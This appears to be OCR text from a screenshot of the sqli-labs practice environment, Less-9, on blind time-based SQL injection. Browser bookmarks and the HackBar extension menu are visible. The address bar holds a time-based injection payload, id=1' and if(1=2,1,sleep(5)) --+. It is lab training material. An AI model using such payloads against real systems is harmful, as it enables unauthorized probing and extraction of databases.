 Less-9 Blind- Time based- Sin
不安全 sqli-labs:8080/Less-9/?id=1%27%20and%20if(1=2,1,sleep(5))%20--+ S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... (43条消息) SQL&s... (44条消息) Vim，... » 所有书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-9/?id=1' and if(1=2,1,sleep(5)) --+
Use POST method MODIFY HEADER